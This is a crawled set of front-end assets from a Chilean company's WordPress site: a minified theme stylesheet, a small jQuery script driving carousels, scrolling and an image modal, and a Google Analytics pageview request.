p{padding:20px;text-align:justify;font-size:12px;font-weight:300;letter-spacing:1px}*{box-sizing:border-box;margin:0;padding:0}html{-webkit-font-smoothing:antialiased;height:100vh;min-height:100%}body{background:white;font-family:"Raleway",sans-serif;font-size:14px;font-weight:400;color:#202020;min-height:100%}.scroll-up{background-color:#1e3580;border:1px solid white;border-radius:50%;bottom:30px;color:white;display:none;height:30px;outline:none;overflow:hidden;position:fixed;right:20px;text-align:center;transition:all .2s ease-in-out;width:30px;z-index:9999}.scroll-up i{color:white;line-height:28px;width:100%}.accordion{margin:0 auto}.accordion h4{font-size:14px;text-transform:uppercase}.accordion-toggle{border-bottom:1px solid #ccc;cursor:pointermargin 0;padding:10px 0;position:relative}.accordion-toggle .active{color:#1e3580;font-weight:700}.accordion-toggle .active:after{border-bottom:5px;border-left:5px solid transparent;border-right5px:solid transparent;content:"";height:0;position:absolute;right:0;solid:#0f0;top:17px;width:0}.accordion-toggle .active:before{content:"";display:none;position:absolute;right:0;top:17px;width:0;height:0;border-top:5px solid #000;border-left:5px solid transparent;border-right:5px solid transparent}.accordion-toggle:before{border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000;content:"";height:0;position:absolute;right:0;top:17px;width:0}.accordion-content{display:none}.categorias li{padding:5px 0;list-style-type:none}.categorias li a{color:#1e3580}.proximos-eventos{margin-bottom:40px;padding-bottom:40px;padding-top:40px}.proximos-eventos__sidebar__title{border-bottom:1px solid #1e3580;color:#1e3580;font-weight:700;margin:0;padding-bottom:5px}.proximos-eventos__sidebar__list{list-style-type:none}.proximos-eventos__sidebar__list li+li{border-top:1px solid #808080}.proximos-eventos__sidebar__list li a{color:#4d4d4d;display:block;font-weight:700;line-height:40px;padding:0 5px;text-transform:uppercase}.proximos-eventos__sidebar__list li a:after{content:"\f0d7";display:block;font-family:'FontAwesome';float:right}.proximos-eventos__sidebar__list li a:hover{background-color:#F6F6F6}.proximos-eventos__sidebar__list li a.active:after{color:lime;content:"\f0da"}.proximos-eventos__items{position:relative}.proximos-eventos__items:after,.proximos-eventos__items:before{content:"";display:table}.proximos-eventos__items:after{clear:both}.proximos-eventos__items__nav{background-color:#afafaf;height:100%;position:absolute;width:30px}.proximos-eventos__items__nav.left{left:15px}.proximos-eventos__items__nav.right{right:15px}.proximos-eventos__items__nav.left a,.proximos-eventos__items__nav.right a{display:block;height:100%;position:relative;width:100%}.proximos-eventos__items__nav.left a:after,.proximos-eventos__items__nav.right a:after{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);color:#F6F6F6;display:block;font-family:'FontAwesome';font-size:18px}.proximos-eventos__items__nav.left a.prev:after,.proximos-eventos__items__nav.right a.prev:after{content:"\f053"}.proximos-eventos__items__nav.left a.next:after,.proximos-eventos__items__nav.right a.next:after{content:"\f054"}.proximos-eventos__items__carousel{margin:0 auto;width:calc(100% - 60px)}.proximos-eventos__items__carousel__item{border-left:1px solid #F6F6F6;border-right:1px solid #afafaf;padding:0 15px 10px 15px}.proximos-eventos__items__carousel__item img{display:block;margin-bottom:20px;vertical-align:top;width:100%}.proximos-eventos__items__carousel__item h2{margin:0 0 10px 0}.proximos-eventos__items__carousel__item h2 a{color:#666666;display:block;font-size:14px;font-weight:700;line-height:14px;margin:0;min-height:66px;padding:0}.proximos-eventos__items__carousel__item h2 a:before{color:lime;content:"\f0d7";display:block;font-family:'FontAwesome';font-size:25px;margin-bottom:10px}.proximos-eventos__items__carousel__item h2 a:focus,.proximos-eventos__items__carousel__item h2 a:hover{color:black;text-decoration:none}.proximos-eventos__items__carousel__item h4{font-size:12px;margin:0;min-height:26px;text-transform:uppercase}.proximos-eventos__items__carousel__item h5{font-size:12px;margin:0 0 10px 0}.proximos-eventos__items__carousel__item h6{border-top:2px solid lime;font-size:12px;margin:0;padding-top:10px}.proximos-eventos-single__title{margin-bottom:40px;margin-top:80px}.proximos-eventos-single__title h2{color:#1e3580;font-size:30px;font-weight:500px;margin:0}.proximos-eventos-single__content{padding-bottom:40px}.proximos-eventos-single__content__thumbnail{padding-right:0}@media only screen and (max-width: 767px){.proximos-eventos-single__content__thumbnail{padding:0 30px;margin-bottom:20px}}.proximos-eventos-single__content__thumbnail img{display:block;vertical-align:top;width:100%}.proximos-eventos-single__content__info p{font-size:18px;padding:15px 0 0 35px}@media only screen and (max-width: 767px){.proximos-eventos-single__content__info p{font-size:12px;padding:0 15px}}.proximos-eventos-single__content__info p.contact-info{background-color:#F6F6F6;margin-left:-15px;padding:10px 0 10px 50px}@media only screen and (max-width: 767px){.proximos-eventos-single__content__info p.contact-info{margin:0;padding:15px}}.proximos-eventos-single__content__info p.contact-info a{color:#1e3580;display:inline-block}.proximos-eventos-single__content__info p.contact-info a:before{color:lime;content:"\f0da";display:block;float:left;font-family:'FontAwesome';margin-right:10px}@media only screen and (max-width: 767px){.proximos-eventos-single__content__info p.contact-info a:before{font-size:12px}}.proximos-eventos-single__content__info p.download{line-height:30px}.proximos-eventos-single__content__info p.download a{color:#1e3580;display:inline-block}.proximos-eventos-single__content__info p.download a:before{color:lime;content:"\f0ed";display:inline-block;font-family:'FontAwesome';font-size:30px;margin-right:10px;vertical-align:baseline}.proximos-eventos-single__content__info p span{color:#1e3580}.noticias-eventos{padding-bottom:40px;padding-top:40px}.noticias-eventos__title{margin-bottom:40px}.noticias-eventos__title h2{color:#1e3580;font-size:30px;font-weight:500px;margin:0}.noticias-eventos__content{padding-bottom:40px}.noticias-eventos__content p{font-size:14px;line-height:20px}@media only screen and (max-width: 767px){.noticias-eventos__content p{font-size:12px}}.noticias-eventos__content p a{color:#1e3580;display:inline-block}.noticias-eventos__carousel h3{color:#1e3580;margin:0 0 20px 0}.noticias-eventos__carousel__controls{display:-ms-flexbox;display:flex;margin-top:10px}.noticias-eventos__carousel__controls a{background-color:lime;display:block;-ms-flex-preferred-size:10%;flex-basis:10%;transition:all .3s ease-in-out}.noticias-eventos__carousel__controls a:hover img{opacity:.75}.noticias-eventos__carousel__controls a img{display:block;transition:all .3s ease-in-out;vertical-align:top;width:100%}.eventos-noticias{background-color:#F6F6F6}.eventos-noticias__title{padding-bottom:20px;padding-top:20px}.eventos-noticias__title h2{border:2px solid lime;color:#1e3580;font-size:15px;font-weight:700;margin:0 auto;max-width:300px;min-width:200px;padding:10px 10px;text-align:center;text-transform:uppercase}.eventos-noticias__items{margin:40px 0;position:relative}.eventos-noticias__items:after,.eventos-noticias__items:before{content:"";display:table}.eventos-noticias__items:after{clear:both}.eventos-noticias__items__nav{background-color:#afafaf;height:100%;position:absolute;width:30px}.eventos-noticias__items__nav.left{left:15px}.eventos-noticias__items__nav.right{right:15px}.eventos-noticias__items__nav__prev,.eventos-noticias__items__nav__next{display:block;height:100%;position:relative;width:100%}.eventos-noticias__items__nav__prev:after,.eventos-noticias__items__nav__next:after{left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);color:#F6F6F6;display:block;font-family:'FontAwesome';font-size:18px}.eventos-noticias__items__nav__prev:after{content:"\f053"}.eventos-noticias__items__nav__next:after{content:"\f054"}.eventos-noticias__items__carousel{margin:0 auto;width:calc(100% - 60px)}.eventos-noticias__items__carousel__item{padding:0 15px 0 15px}.eventos-noticias__items__carousel__item__thumbnail{background-color:lime;display:block;transition:all .3s ease-in-out}.eventos-noticias__items__carousel__item__thumbnail img{display:block;vertical-align:top;width:100%}.eventos-noticias__items__carousel__item__thumbnail:hover{opacity:.5}.eventos-noticias__items__carousel__item h2{border-bottom:2px solid #1e3580;margin:0 0 10px 0;width:60%}.eventos-noticias__items__carousel__item h2 a{color:#666666;display:block;font-size:16px;font-weight:400;margin:0;min-height:66px;padding:0}.eventos-noticias__items__carousel__item h2 a:focus,.eventos-noticias__items__carousel__item h2 a:hover{color:black;text-decoration:none}.eventos-noticias__items__carousel__item h6{font-size:12px;margin:0 0 20px 0}.eventos{padding-top:50px;padding-bottom:50px}.contEvento{padding:5px}.mask{width:100%;height:100%;background:rgba(0,0,0,0.4);position:absolute;z-index:1}.maskhover{opacity:0.2;transition:0.5s}.evento{position:relative;min-height:380px}.evento img{width:100%;height:auto}.eventohover{opacity:0.8;transition:0.5s;cursor:pointer}.evento h1{padding:10px;margin:auto;font-size:15px;line-height:19px;text-align:left;background:#1e3580;min-height:100px;border-radius:0px 0 10px 10px}.evento h1 a{color:#fff}.evento h1 a:hover{transition:0.5s}.evento h1 img{width:100%;height:auto}.proximo h1{padding:20px;font-size:20px !important;min-height:50px !important}.sidebar img{padding:30px 0 0 0;width:100%}.sidebar p{font-size:12px}.suscribete{margin-bottom:20px;padding:30px 10px;background:#f1f1f1}.suscribete .email{width:100%}.eventos .boton{text-align:center}.btnSuscribete{background:#1e3580;border:0;color:#fff;font-size:12px;padding:5px 10px;text-transform:uppercase}.formulario{padding-bottom:80px;color:#fff;font-weight:100;background-size:cover !important}.formulario h1{padding-top:50px;padding-bottom:40px;font-size:15px;font-weight:900;letter-spacing:1px;color:#fff;text-align:center}.formulario .opciones{padding:2px;font-size:11px}.formulario label,.formulario input,.formulario textarea{font-weight:500}.formulario input,.formulario textarea{color:#1e3580}.wpcf7-list-item{margin-right:10px}.wpcf7-list-item-label{padding-left:5px}.direccion{padding-top:280px}.direccion i{font-size:30px}.direccion a{color:#fff}.infoContacto{padding-top:50px}.direcciones{margin-bottom:30px}.direcciones h1{color:#1e3580;font-size:15px;font-weight:800}.direcciones i{padding-right:10px;color:#1e3580}.ubicacion{min-height:850px}.intro{padding:30px 0}.intro img{display:block;height:50px;margin-bottom:20px;vertical-align:top;width:auto}.intro h1{font-size:18px;font-weight:500;color:#1e3580;line-height:26px;}.intro h1 span{font-weight:800}.intro i{margin-right:40px;padding-top:30px;font-size:30px;color:#0f0;float:right}.representantes{padding:30px 0}.representantes .logos a{display:block;transition:0.5s;opacity:0.5}.representantes .logos img{width:100%}.representantes .logos a:hover{opacity:1}.solution{padding:30px 0}.contLogos{text-align:center}.logos{margin-bottom:20px;display:inline-block;float:none}.logos a{border:2px solid #fff}.logos2{margin-top:20px;padding:10px 20px;width:14%;float:left}.logos2 img{width:100%}.logos a.active{border:2px solid #0f0;opacity:1;transition:0.5}.principal img{width:100%}.contenido{padding-bottom:50px;text-align:center}.contenido .active{border:2px solid #0f0}.contenido h1{margin-bottom:30px;font-size:14px;font-weight:400;line-height:21px}.contenido p{text-align:justify}.accuray{padding:0 50px;margin-bottom:30px}.accuray::after{border-bottom:1px dotted #ccc;content:'';display:block;margin-bottom:30px;width:100%}.accuray .modal-light{background-color:black;transition:all 0.3s ease-in-out}.accuray .modal-light:hover{opacity:.5}.accuray img{width:100%;margin-bottom:20px;height:auto;border:1px solid #ccc}.accuray p{text-align: justify}.single{padding-bottom:50px}.single h1{margin:20px auto 10px auto;color:#1e3580;font-size:25px;text-align:left}.single strong{color:#1e3580}.single hr{margin:0 0 30px 0;width:200px;text-align:left;border-top:2px solid #0f0}.single .imagen{margin-bottom:30px}.btnVolver{padding:30px 0}.btnMas{padding:10px;font-size:12px;color:#fff;background:#bebebe}@media only screen and (min-width: 320px) and (max-width: 767px){.hide-desktop{display:block}.hide-xs{display:none !important}.menu{padding:0;background:#1e3580}.menu li{border-bottom:1px solid #fff}.menu li a{color:#fff}header.carousel{top:23px;height:500px;margin-bottom:50px}header.carousel .fill{background-position:-70px top;background-size:950px;background-repeat:no-repeat}.interiores{margin-top:0}.navbar-brand{padding-left:0}.navbar-brand>img{width:80%;padding-top:7px}.carousel-control.left{background-image:none}.carousel-control.right{background-image:none}.carousel-caption{top:340px;right:0%;left:5%;text-align:center}.carousel-caption h1{font-size:20px}.menuFooter{padding:10px 0}.menuFooter li{font-size:12px;margin-right:5px}footer{padding-bottom:20px}.noticiasHome .p0{padding-left:15px;padding-right:15px !important}.noticiasHome h1{padding-left:15px}.noticiasHome p{margin-top:20px;min-height:inherit}.noticiasHome .btn-centro{text-align:center}.direcciones{min-height:90px}.direcciones h1{font-size:12px}.direcciones p,.direcciones a{margin:0;font-size:10px}.ubicacion{text-align:center;min-height:inherit}.ubicacion img{width:auto;text-align:center;width:60%}.direccion{padding-top:20px}.formulario h1{padding-top:10px;padding-bottom:20px}.ejecutivos{padding:20px 15px}.ejecutivos h1{margin:0 !important;min-height:30px}.ejecutivos h2{min-height:30px}.clientes p{margin:0}.clientes h2{width:100%;color:#fff !important;background:#1e3580}.conNosotros{padding-top:0}.nosotros h1{margin:0 auto 40px auto}.subTitulos hr{margin-bottom:10px}#trabaja{margin-top:20px;padding:20px 0}.subMenu ul{padding:0}.subMenu li{line-height:30px;font-size:10px}#equipo,#vanguardia,#clientes,#rse,#trabaja{padding-top:50px}#quienes-somos{padding-top:0}.nosotros{padding-top:150px}.logos{float:left}.logos2{width:33.3333333%}.logoBoth{clear:none}.intro{padding-top:0}.representantes{padding-top:0}.representantes .logos{padding:10px 20px;margin-top:20px}.principal img{width:100%}.bx-wrapper .bx-prev{left:0 !important}.bx-wrapper .bx-next{right:0 !important}.footer_links .email,.footer_links .phone{margin-bottom:20px;padding:20px;display:block !important;font-size:20px !important;background:#1e3580}.footer_links .email a,.footer_links .phone a{color:#fff !important;font-weight:700}.evento{min-height:inherit;margin-bottom:20px}.single h1{font-size:20px;line-height:23px}.imagen img{width:100%;height:auto}.ejecutivos figure{padding:0}}

.intro .imagen img { width: 100%; height: auto!important; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.reich.cl/wp-content/themes/reich/js/app.js?ver=1.0
body_size: 1646
content:
!function(e){e(".clients-carousel").owlCarousel({autoplay:!0,loop:!0,margin:50,nav:!0,responsive:{0:{items:2},480:{items:3},992:{items:5}}}),e(window).load(function(){e(".clients-carousel").find(".owl-prev").html(""),e(".clients-carousel").find(".owl-next").html("")}),e(".proximos-eventos__items__carousel").owlCarousel({loop:!1,margin:0,responsive:{0:{items:1},480:{items:2},992:{items:3}}}),e(".next").click(function(t){t.preventDefault(),e(".proximos-eventos__items__carousel").trigger("next.owl.carousel")}),e(".prev").click(function(t){t.preventDefault(),e(".proximos-eventos__items__carousel").trigger("prev.owl.carousel")}),e(".eventos-noticias__items__carousel").owlCarousel({lazyLoad:!0,loop:!1,margin:0,responsive:{0:{items:1},480:{items:2},992:{items:3}}}),e(".eventos-noticias__items__nav__next").click(function(t){t.preventDefault(),e(".eventos-noticias__items__carousel").trigger("next.owl.carousel")}),e(".eventos-noticias__items__nav__prev").click(function(t){t.preventDefault(),e(".eventos-noticias__items__carousel").trigger("prev.owl.carousel")}),e(window).load(function(){}),e("#carousel").carousel({interval:8e3}),e(".sub_menu li a, .contact-btn, .scroll-arrow").click(function(t){var o=e(this).attr("href");e(this).parent("li").addClass("active").siblings().removeClass("active"),e("html, body").animate({scrollTop:e(o).offset().top-300},800),t.preventDefault()}),e(".modal-light").click(function(t){t.preventDefault();var o=e(".modal-body").find(".col-md-12"),i=e(this).find("img").attr("src"),s=e(this).next().text(),l=e(".modal-title");o.empty(),l.text(s),o.append('<img style="width:100%;" src="'+i+'" title="'+s+'" />'),e(".modal-profile").modal({show:!0})}),e(".proveedores__carousel").owlCarousel({autoplay:!0,loop:e(this).find(".owl-carousel .item").size()>1,margin:25,nav:!0,responsive:{0:{items:2},480:{items:4},992:{items:9}}})}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=832492533&t=pageview&_s=1&dl=https%3A%2F%2Fwww.reich.cl%2Fcategory%2Fnoticias-home%2F&ul=en-us%40posix&dt=Reich%20%E2%80%93%20Entregando%20soporte%20y%20servicio%20de%20excelenciaNoticias%20Home%20-%20Reich%20-%20Entregando%20soporte%20y%20servicio%20de%20excelencia&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1929702712&gjid=538346693&cid=502778927.1769464334&tid=UA-102961212-1&_gid=1444160496.1769464334&_r=1&_slc=1&z=633442740
body_size: -449
content:
2,cG-JLXX55S5ZK